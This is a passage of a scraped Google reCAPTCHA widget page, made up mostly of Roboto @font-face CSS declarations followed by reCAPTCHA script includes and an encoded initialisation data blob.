  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M6zivANs98zYfpDsb_THjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M6zivANs98zYfpDsb_THjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M6zivANs98zYfpDsb_THjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJEw5zCh2RVdCRHw4PCuWAswr91A8OPKMOOBSgDISBqwprCjWB3woLCq1fCu1vDu8K2XUrCkE9WPcOfw7F+w50CHsOxKWEYRsOPR8KYw6xZw4cvNi5ba8O1w5bCjcOxL8KnKC/CqsKFG8KMwp3DkcO1w4YYw7vDvMO2wqp2NioxwonDjMOnTVfDn8O8TcOIwpU0UMOQaVNZRhzDm8K7bMKOwqfCkMOlWm/CgRnDr2nCpx5yX8OALcO7wozDj8OJwoVewqp/XHhuC8O+wo0RMcOhSwPCvsKEbkLDtQ0HVGtONVzCgMKewpQvLjbCicKCR37Djg/CrsKOw4N1J8O7wq7Ck8K2bsONFWfDicKMwpM1wpPCicKdw63DukLCkm0Dw5kFwrotw5XCi8K/wpfDocOJdsKlLsO8w5JOwqTDvsKZwr9Ow6zCkjVeMsKmL8OaZWbCp8KmH3PCvsO0w4cJw4Jnw4M9HcOTZMKdw4kKw5vCtGHDisKnwrbCosO1Gwwaw5IAUcKrasKfYcKUdMOqeQ3CtxM/wpnDjMOJwpTCnlZoRsKTTUgKWMOVw65xwqZmO3jDhRRTw6xPw5PCmsKsw50WA8O+wrHCl8O/FWHCocKvw7sCw5xew6AeIMKkw5NHw4N/KDnDux7Ck8Kvw6Utw74Sw53Cj8KtNcKbXyfDuMOCFsOMCXrCmsKBDhDDtmVOfRPDgSvDu1k+a8OFGcKYwonDssK0XMKOwro7w44qUmEvwoshw5DCi8O7YsKLw7AowrY9AMKNwqXCjcOmwp0SHcK9w6Rmwp3CgVLCtsO5w6fCscK/[base64]/[base64]/DkFDDtsKJS8Oww6YmdsOxUcO5w7x8w5kkwovCpcKVRC7DlQLCjxADwqrCilvCusO/dcOIwpUrcsK4IhJ5w54fQMOcBDQyXUl9wrPCr8Kuw5TDjWAiUsKcwrZDAVrDrRAscMOffsKAwpFewrV6w69cwrLDu8K/FMO5YcKFwpDDq3fDqSMRwpXCncKFPsOqScO/f8OLZMOAAcK2f8OweAdNX8OKCCZpOHULwqFcJcOVw6/[base64]/FQItwqLDr3QLQ0MDMzjDiGjCph52TT7CscO/[base64]/CqMKVCyrDk8OZwq8VwpnDpDwtwqnDocO+EgdgZUzDsyQWUMKGCDnDusOTwoDDmiXDmMKLw4bCn8Kmwq8Zb8KPWcKpAcOAwoTDtUJpwqlHwqbCqnw+E8KbcsKOfC/CtgE7PsKRwqTDq8KoC2k8C3vChn3DvVDCp2wSJcOcbcOfYUXCg1bDhQ3DoFHDmMOOdcO0wpHCkcOWwoNNFD3DusO3CMOYwq/Cs8KdKcKJcwRvYHbDt8O7OcOhJH0Iw4pRw5rDhxAMw6vDpsK+wpc+w6wTeFUfOyhPwq9EwpHCgls7b8Kiw5zCmwAxfgrDuCR5HsKuRsOzSRfDoMO0wrQQI8KjMA92w4sFw73DtsO4Lz/DuGfDjcKpG04zw5LCpMKpw67Cu8OFwpDCsHkRwpHCizfCusOhIlRhYTYMwqHCt8Okw6TClMK0w7cZSVFFBk0gwo3CtWDDjGzCisOVw7nDu8KPYFjDkk/[base64]/Dt8KdGsOmQVTDosK+dzDDp0jDhsK1w7kNI8K1w6nDvGjCtcKrazddN8KyR8KowrHDqcKHwroNw7DDnEocwobDhsKJw6lYO8OvU8KvQl/[base64]/DtMO7ZRc3Vzh+w45uwqjCsMKHw6vCoALDqcOsUMOmw5HCtyfDkFbDgjBEKsObfCrDm8Kaf8OLw5h/woHClGTCsMKrwoZWw7Viwr/CmX17UMKZG3Akw6t1w5kdwr7Clw0rMsKew6FPwpPDr8O4w4DCtCYlDH3CncKUwocqw5nChTBvVsOVKsK4w7Njw54HMArDhsOrwobDiiIUw5PCth8Ew4XDsxA/wojDnBpMwpc8aRDCtxnCmMK6wrLCuMOHwoR1w6TDmsKzUQrCpsKrZMKmwrxDwp0Xw6LCuh0wwp4Kw5TDjDFqw4zDjsOvwqhrdSHCslwPw47CqmnDkGXCrMO9NcKzU8O+wr3CkcKHwo/[base64]/DhMOEOMOiDcO6w73DmsKHbEcgwo0KGC4jBcKpw5TCuA/Dp8OKwqw8C8KGCBtnw6DDuFvDvAjCqGbCvcOJwph1ZcOZwqjCqMK2e8KMwrp3w7bCmUbDg8OMesKdwr4sw4tkVlgRwp7Cj8Ofb0BbwoY/wpbClFxlwqk8STJrw5UWw5jDgcO5D0IzGAnDtsOfwp5eXMKtwpPDjMO1GMK7fcOOCcKuBTrCmMKQwofDmcOvIRcKcg7CgXd/wq3CnQLCrsOJO8O0C8KnfkxQAsKawrfDi8Ojw4FvK8OUUMKyV8OFDsK/wpxBwrgKw53ChGIrwofDklBCwr3CpBt1w7HDkEB3dT9YNcKpw5sLNsOXF8OLVcKBI8OtSm90wohPIijDqcOlwoXDpGbCtnIRw4peLMOJDcKVwq/DvkxLRcOaw7bCkDlgw73CrsOywqRAw4XCksKCBDjDicKWW1B/w7/Cj8OHwokMwokcwo7DqgRVwqvDpnFAw4HChsONKsK/[base64]/CiSrDqMK1dDDCoMKXw5dCJsK4wo5+w7AGGDE+VcKPdHfClsO/w752w4/[base64]/DtcKYw6BwOiHDlGcqPzHDlVAYwrbDvGTCrn/CtyNIwrx3wqXChHgNNg00KsKOFjQzcsO1wp4Qw6cDw6IhwqctNDrDgwd2C8OOXMKWw7nCrMOmw5LCq1USaMO3wroGTcONWWRmBV4kwp0Ow4p9wrHDlMKNJ8OWw4PDrcOAazUsDg7DjcOawpQWw5dnwoDDmTnCpsKUwop/[base64]/Dh8OTUwnDsMOVS8K2c37DsBAzwo4fIMKEwrzCncOsw7JVwphWwpQRdT7DsGDDugkIw4fDhMO+csOaCnIcwrwmwrXChMKmwo7Cv8O7w6nCs8O0w5xEw7APXRghwoQ8WcOKw4jDsRVgMQkuUcOvwp7DvMOwFG7DnUXDjSxuHcKOw6/CjcKwwpHCoFoLwofCpsObc8OSwoUiGyvCtMOnRAc0w6/DhgDDoDB5w5RlCkpjF3/CnEfDmMKHOBrDuMKvwrM2csOIwpjDk8Kjw7TCrMK/w6/[base64]/Ct8Kpw4XDocKHw4vCshBdwonCtntUCybCsnPCnwIIw7vCgMOQRsONwpHCmcKLw4g1ZE7CgT/CgsKrwqHCgREIwpg7csOswr3CksKiw4HCqsKrB8OeCsKUw5TDkcO2w63Dmh3Ct247w5HChSnCt0hJw7fCkhRSwrbDpURCwrLCgEzDiULDh8KwFMOUDcOgbcKNw6JqwpLDrWDDr8O7w7Ytwp8cIiVWwoRTMSpAw45lw417w5AywoHChsOhNsKFwqrDtMKqccO/[base64]/[base64]/LU0uRBjCuMOVB0J4wo3CkQLCgjw1wowew6AHworDvcOowpIpw6zCgMK+wq/DvU3DpB/DshBtwqRmMU/DpsOWwozCgsKPw4fCocO3cMO+esKaw4zDomTCusOAw4BrwqDCiyRIw7/DgcOhGwYqw7/CvxLCrlzCksOHwrvDvGsFwo4Nwr7DnsOMDcKsRcOtIXBbLQ4JUsKhw48tw44GOWskEsKTNUYAP0HDrDlgT8O7KxEDBMKDB07CtH3Cqn8Hw4hNwoTCs8Kywqpiw6TDpmA2LDM6wprCg8OXwrHCrlPDtzHDscOfwqhCw6/Cuiljwp3CiQHDncKnw6zDk2Ukwrg7w791w4jDrV7CsE7DtFXCrsKnFBPDpcKDwpjDtlcLw48qBsKpwpYMOcKUQ8KOwr/[base64]/Dgm7Ck8KAwrXDlWFAw6jCvsKtB8OWFMOoVHlxFMKvaj5xCB/ClXdbw4JxDSF8J8O4w4LDrXPDgB7DuMOeHcKMRMK8wr/DvsKdwpfCgCUsw6NVw5UJcGUPwrjDn8OoCm5qCcOKwqpgAsKMwrfDtHPDq8OsUcOQfsK4QMOIZMKTw5wUwqcXw5VMw6s+w6xIRyfDoVTCqFpdw4Ybw7w+fT/CmsKjwrHCoMOcMTfDrAnDqMOmwpTCtDQWw6zDrcKBaMKxVsKAwprDk0F0woPCjQ/DvMOswpvCiMKqFcKlGQcwwoHCu3tXwo0cwo5GKUJ7dnHDoMOhwq9DbxZbwqXCiBzDjXrDoTA4LmdvHy8/woZMw5nClMKOw57CisKPYcKmw6o9woAQw6I6wq3Di8OBwr/DvcKib8KEISUzXm5SDsO7w4lYw58VwoMiwo3ClgE9eHpqNMKdRcKnCUnDmcO4I2tQwqvDosOPwrDCkDLDgmnCi8Kywo7CvsKkwpABwovDs8KNw43CuFQ1L8KqwqTDm8KZw7ASasOMw5vDgcO+wo0SD8O5Py3CqFM0wo/[base64]/CjcOtfnlwD8O3wr7ChwHCn8O/G